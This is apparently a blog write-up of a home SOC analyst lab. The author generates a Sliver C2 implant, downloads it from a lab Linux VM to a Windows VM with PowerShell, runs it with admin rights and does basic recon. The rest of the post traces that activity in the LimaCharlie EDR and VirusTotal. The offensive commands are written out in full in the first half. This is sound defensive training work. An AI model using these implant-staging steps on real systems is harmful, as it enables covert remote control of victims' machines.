
First and foremost, I would like to thank Gerald Auger from Simply Cyber for creating an incredibly informative YouTube video featuring SOC Expert Eric Capuano. It was through Auger’s video that I discovered Eric’s remarkable blog post titled “So You Want to Be a SOC Analyst?” I am truly grateful for their valuable insights and guidance, as they played a significant role in helping me build this lab. Here’s the link if you’d rather follow https://blog.ecapuano.com/p/so-you-want-to-be-a-soc-analyst-intro
Generate our C2 payload
Jump into a SSH session on our Linux VM from Part 1 for the following commands:
- Drop into a root shell and change directory to our Sliver install
- Note: You might need to reinstall Sliver and recreate the mkdir -p /opt/sliver directory again
sudo su
cd /opt/sliver

Let’s generate our first C2 session payload with the Sliver shell shown above. Make sure to insert your Linux VMs IP address.
generate --http [Linux_VM_IP] --save /opt/sliver

Take note of the randomized name of the output file, we will see this many times throughout the guide, yours will be unique
Confirm the new implant configuration
implants

Now we have a C2 payload we can drop onto our Windows VM. Go ahead and exit Sliver for now.
exit
To easily download the C2 payload from the Linux VM to the Windows VM, we will be using a python script from a temp web server.
cd /opt/sliverpython3 -m http.server 80
Should look something like this now let us switch to the Windows VM and launch Administrative Powershell
- Now run the following command to download your C2 payload from the Linux VM to the Windows VM, swapping your own Linux VM IP
[Linux_VM_IP]and the name of the payload we generated in Sliver[payload_name]a few steps prior.
IWR -Uri http://[Linux_VM_IP]/[payload_name].exe -Outfile C:\Users\User\Downloads\[payload_name].exe
Let the web request stream do it’s thing let it download fully after it’s done, it would be a good idea to take a Windows VM snapshot, before the malware is executed.
Snapshot name: “Malware staged”
Start Command and Control Session
Now that the payload is on the Windows VM, it’s time we switch back to our Linux VM SSH session and enable the Sliver HTTP server to catch the callback.

- First, terminate the python web server we started by pressing
Ctrl + C - Now, relaunch Sliver
sliver-server
Start the Sliver HTTP listener
http
If you get an error starting the HTTP listener, try rebooting the Linux VM and retrying.
Return to the Windows VM and execute the C2 payload from its download location using the same administrative PowerShell prompt we had from before
Note: I had errors downloading the payload because of connection issues. What I did was revert back to the malware staged snapshot and redid the whole process this time successfully downloading the full payload correctly.
cd C:\Users\User\Downloads\<your_C2-implant>.exe
A moment later you should see your session on the Sliver screen
Verify yoyr Session in Sliver, while taking note of the Session ID
sessions

Our Session ID: 5de96ec8
To interact with your new C2 session, type the following command into the Sliver shell, swapping [session_id] with yours
use [session_id]
We are now interacting directly with the C2 session on the Windows VM. Let’s run a few basic commands to get our bearing on the victim host.
Get basic info about the session
info

Find out what user your implant is running as, and learn it’s privileges.
whoami
getprivs
If our implant was run properly with admin rights , we will notice we have a few privileges that further attack activity much easier, if you do not see these privileges, make sure you ran the implant from an Administrative command prompt.
Identify our implant’s working directory
pwd
Examine network connections occurring on the remote system
netstat- Notice that Sliver cleverly highlights its own process in green.
rphcp.exeis the LimaCharlie EDR service executable
Identify running processes on the remote system
Observe EDR Telemetry So Far
Let’s hop into the LimaCharlie web UI and check out some basic features.
- Click “Sensors” on left menu
- Click your active Windows sensor

On the left side of the menu for the sensor, click “Processes.”


Spend a few minutes exploring what is returned in the process tree. Hover over some of the icons to see what they represent.
A process that was signed might carry a valid signature but even a legitimate signed process can be used to launch malicious process code
One of the easiest ways to spot unusual processes is to simply look for ones that are not signed. For example my C2 payload isn’t signed.
Notice how we were able to find the destination IP address of the attacker.


Now click the “Network” tab on the left-side menu

Spend a few minutes exploring what is returned in the network list. Try using Ctrl+F to search for your implant name and/or C2 IP address.

Now click the “File System” tab on the left-side menu

Browse to the location we know our implant to be running from.
C:\Users\User\Downloads

- Inspect the hash of the suspicious executable by scanning it with VirusTotal.

Pro Tip: If the file is a common/well-known malware sample, you will know it right away. However, “Item not found” on VT does not mean that this file is innocent, just that it’s never been seen before by VirusTotal. This makes sense because we just generated this payload ourselves, so of course it’s not likely to be seen by VirusTotal before. This is an important lesson for any analyst to learn — if you already suspect a file to be possible malware, but VirusTotal has never seen it before, trust your gut. This actually makes a file even more suspicious because nearly everything has been seen by VirusTotal, so your sample may have been custom-crafted/targeted which ups the ante a bit.
Click “Timeline” on the left-side menu of our sensor. This is a near real-time view of EDR telemetry + event logs streaming from this system.

WEL = Windows Event Logs
Network Connections = LC EDR Telemetry
Read about the various EDR events in the LimaCharlie docs.
Practice filtering your timeline with known IOCs (indicators of compromise) such as the name of your implant or the known C2 IP address
My fellow Blue Team Hoodie take more time to explore LimaCharlie to familiarize ourselves with known bad events but also the abundance of “normal” things happening on our “idle” Windows VM.
In the next part we will be going back into our Sliver C2 session and run it back with more malicious shenanigans to generate more telemetry we’ll use to create our first detection rule! Honestly, can’t wait!! I’ll see you guys till next time, in meantime be LEGENDARY!!!